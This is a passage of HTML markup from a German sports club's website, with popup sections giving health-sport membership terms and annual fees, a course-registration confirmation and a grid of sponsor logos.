			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_6_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_6 et_pb_bg_layout_dark" href="/pdf/hsc-beitragsordnung.pdf" target="_blank">Beitragsordnung ab 01.01.2025 (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_7_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_7 et_pb_bg_layout_dark" href="/pdf/hsc-satzung.pdf" target="_blank">Satzung des HSC e.V. (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_8_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_8 et_hover_enabled et_pb_bg_layout_dark" href="https://hsc-holzwickede.de/2023-info-dsgvo/" target="_blank">Informationspflicht DSGVO (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_9_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_9 et_hover_enabled et_pb_bg_layout_light" href="#gesundheitssport-mitgliedsantrag">HSC-Gesundheitssport Mitgliedsantrag...</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_10_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_10 et_hover_enabled et_pb_bg_layout_light" href="#flatanmeldung">HSC-Gesundheitssport Flatrate buchen... </a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1851",{shadow:0,position:"center_center",ids:"divi-area-hsc-mitgliedsantrag"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1851 -->

<!-- Area #divi-area-1913 -->
<div id="divi-area-1913" class="divi-area-wrap divi-area-wrap-1913 divi-area-wrap-gesundheitssport-mitgliedsantrag divi-area-type-popup divi-area-gesundheitssport-mitgliedsantrag" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1913_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1913_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1913_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1913_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1913_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1913_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Mitgliedschaftsantrag<br />HSC Gesundheitssport</h4>
<p><strong>Öffnen Sie das Anmeldeformular am Ende dieser Seite (Button), drucken Sie es aus, und senden Sie es uns ausgefüllt zu.</strong></p>
<ul>
<li>auf jede Anmeldung erfolgt eine schriftliche Bestätigung</li>
<li>Mitgliedschaft ist lediglich ab dem 01.01. eines Jahres möglich und verlängert sich automatisch</li>
<li>Stichtag für die Anmeldung ist der 15.02. eines Jahres</li>
<li>für Kinder ist der Eintritt jederzeit möglich</li>
<li>die Kündigungsfrist beträgt 4 Wochen vor Jahresende Infos unter https://hsc-holzwickede.de/verein/satzung</li>
<li>der Mitgliedsbeitrag ist jährlich im Voraus zu entrichten</li>
<li>der Verein erhebt eine einmalige Aufnahmegebühr von 10,- Euro. Dieser Betrag wird mit der ersten Sepa-Lastschrift erhoben.</li>
</ul>
<p>Das Mitglied ist damit berechtigt, ohne zusätzliche Kosten, an allen Abschnitten eines nicht fest definierten Sportkurses im Jahr teilzunehmen. Ausnahme: Aquafitness (muss eine Zusatzgebühr entrichtet werden).</p>
<p><strong>Vereinsbeitrag-Staffelung:</strong></p>
<ul>
<li><strong>1. Person: 150,- Euro jährlich</strong></li>
<li><strong>2. Person (im gleichen Haushalt): 132,- Euro jährlich</strong></li>
<li><strong>Kinder (bis zur Vollendung des 17. Lebensjahres): 96,- Euro jährlich</strong></li>
<li>Geschwisterkinder zahlen jeweils die Hälfte des Betrages</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1913_6_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1913_6 et_pb_bg_layout_light" href="/pdf/hsc-antrag-gesundheitssport.pdf" target="_blank">HSC Gesundheitssport Mitgliedsantrag (PDF)...</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1913",{shadow:0,position:"center_center",ids:"divi-area-gesundheitssport-mitgliedsantrag"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1913 -->

<!-- Area #divi-area-2330 -->
<div id="divi-area-2330" class="divi-area-wrap divi-area-wrap-2330 divi-area-wrap-kursanmeldung-erhalten divi-area-type-popup divi-area-kursanmeldung-erhalten" style="display:none;">
<div class="et_pb_section et_pb_section_dap_2330_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2330_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_2330_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2330_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_2330_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2330_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Vielen Dank für Ihre Kursanmeldung!</h3>
<p>Ihre Kursanmeldung wird nun an unser Team zur Bearbeitung weitergeleitet. <br />Sie können dieses Fenster nun schließen.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-2330",{shadow:0,position:"center_center",singleton:1,ids:"divi-area-kursanmeldung-erhalten"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-2330 -->

<!-- Area #divi-area-2395 -->
<div id="divi-area-2395" class="divi-area-wrap divi-area-wrap-2395 divi-area-wrap-sponsorenliste divi-area-type-popup divi-area-sponsorenliste" style="display:none;">
<div class="et_pb_section et_pb_section_dap_2395_0 sfly_logos sfly_logos_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2395_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_2395_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2395_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Premium-Sponsoren DES HSC e.V.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_2395_4">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_6">
				
				
				
				
				<a href="http://ebbinghaus-automobile.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05.jpg" alt="" title="Ebbinghaus" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2412" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_7">
				
				
				
				
				<a href="http://kost-siebdruck.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09.jpg" alt="" title="KOST Druck" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2408" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_8">
				
				
				
				
				<a href="#"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14.jpg" alt="" title="Mark Trennwandtechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2403" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_9">
				
				
				
				
				<a href="https://hsc-holzwickede.de/gesundheitssport" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16.jpg" alt="" title="HSC Gesundheitssport" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2401" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_11">
				
				
				
				
				<a href="http://sw-unna.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03.jpg" alt="" title="Stadtwerke Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2414" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_12">
				
				
				
				
				<a href="http://elektronikwalter.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06.jpg" alt="" title="Elektrotechnik Dirk Walter" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2411" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_13">
				
				
				
				
				<a href="http://wiederholt.com" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10.jpg" alt="" title="Wiederholt" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2407" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_15">
				
				
				
				
				<a href="http://procar-automobile.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02.jpg" alt="" title="Procar Automobile" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2415" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_16">
				
				
				
				
				<a href="http://grip-gmbh.com" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07.jpg" alt="" title="GRIP Handhabungstechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2410" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_17">
				
				
				
				
				<a href="https://www.provinzial-online.de/content/aussendienst/b/boeckenbrink/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11.jpg" alt="" title="Provinzial Geschäftsstelle Holzwickede" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2406" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_19">
				
				
				
				
				<a href="http://ikk-classic.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12.jpg" alt="" title="IKK Classic" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2405" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_20">
				
				
				
				
				<a href="http://www.ukbs.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15.jpg" alt="" title="UKBS Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2402" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_21">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08.jpg" alt="" title="Ballhaus im Montanhydraulikstadion" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2409" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_dap_2395_22 sfly_logos sfly_logos_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2395_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_2395_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2395_25  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Classic-Sponsoren des HSC e.V.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_2395_26">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_28">
				
				
				
				
				<a href="http://t-grimm.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09.jpg" alt="" title="Tobias Grimm IT-Dienstleistungen" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2430" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_29">
				
				
				
				
				<a href="http://optik-reinke.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13.jpg" alt="" title="Optik Reinke" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2434" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_30">
				
				
				
				
				<a href="http://tankschutz-schroeter.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21.jpg" alt="" title="Tankschutz Udo Schröter" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2442" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_31">
				
				
				
				
				<a href="https://www.orthopaedie-korting.de/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25.jpg" alt="" title="Korting - Praxis für Orthopädie &amp; Osteopathie" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2718" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_32">
				
				
				
				
				<a href="http://maler-clausius.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18.jpg" alt="" title="Malermeister Clausius" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2439" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_33">
				
				
				
				
				<a href="http://tollknaepper-shk.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22.jpg" alt="" title="Tollknäpper Heizung, Sanitär und Haustechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2443" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_35">
				
				
				
				
				<a href="https://arnold.premio.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02.jpg" alt="" title="Premio Reifen Arnold &amp; Söhne" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2423" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_36">
				
				
				
				
				<a href="http://cityreisebuero.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06.jpg" alt="" title="City Reisebüro" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2427" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_37">
				
				
				
				
				<a href="http://containerdienst-knolle.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10.jpg" alt="" title="Containerdienst M. Knolle" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2431" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_38">
				
				
				
				
				<a href="http://massage-deimann.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14.jpg" alt="" title="Mobiles Massageteam Deimann" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2435" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_39">
				
				
				
				
				<a href="http://schuelpke-unna.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20.jpg" alt="" title="Schülpke Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2441" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_41">
				
				
				
				
				<a href="http://brosius-weine.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03.jpg" alt="" title="Brosius Weine" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2424" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_42">
				
				
				
				
				<a href="http://dachdecker-scherff.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07.jpg" alt="" title="Dachdecker Ortwin Scherff" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2428" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_43">
				
				
				
				
				<a href="http://koschinski-dach.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11.jpg" alt="" title="Dachdecker Koschinski" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2432" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_44">
				
				
				
				
				<a href="http://ph-holzwickede.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15.jpg" alt="" title="Perthes-Haus" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2436" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_45">
				
				
				
				
				<a href="https://www.elektriker.org/unna/thorsten-paschedag-christian-schulte-elektroinstallationen-aULwQC" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24.jpg" alt="" title="Elektriker Thorsten Paschedag" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2445" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_46  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_47">
				
				
				
				
				<a href="http://bauverein-holzwickede.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04.jpg" alt="" title="Bauverein Holzwickede" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2425" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_48">
				
				
				
				
				<a href="http://udo-speer-rechtsanwalt.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16.jpg" alt="" title="Rechtsanwalt Udo Speer" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2437" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_49">
				
				
				
				
				<a href="https://www.baumaschinenverleih-potrep.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep.jpg" alt="" title="POTREP GbR" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-5071" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_50">
				
				
				
				
				<a href="https://timing.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27.jpg" alt="" title="TIMING - Personal- und technische Dienstleistungen seit 1975" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2842" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_51">
				
				
				
				
				<a href="https://www.elektra-brinkmann.de/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26.jpg" alt="" title="Elektra Brinkmann - Elektrotechnik seit 1931" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2837" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-2395",{shadow:0,position:"center_center",ids:"divi-area-sponsorenliste"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-2395 -->

<!-- Area #divi-area-5480 -->
<div id="divi-area-5480" class="divi-area-wrap divi-area-wrap-5480 divi-area-wrap-hsc-stramme-jungs divi-area-type-popup divi-area-hsc-stramme-jungs" style="display:none;">
<div class="et_pb_section et_pb_section_dap_5480_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_5480_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_5480_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_5480_3">
				
				
				
				
